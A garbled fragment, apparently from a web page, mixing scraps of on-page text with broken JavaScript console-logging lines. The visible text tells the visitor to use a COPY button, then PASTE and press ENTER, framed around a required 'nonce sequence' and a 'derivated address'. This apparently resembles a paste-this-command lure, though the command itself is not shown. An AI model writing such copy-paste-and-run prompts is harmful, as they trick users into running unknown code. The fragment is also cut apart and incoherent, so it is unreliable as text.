
ss or nonce
sequence required.
k
COPY
button below, then
PASTE
and press
ENTER
.
b

ode_sync, "color:#3b82f6;font-weight:bold;");

erivated address or nonce (Hash: 0x95da7bf3)");

ncrypt"]);
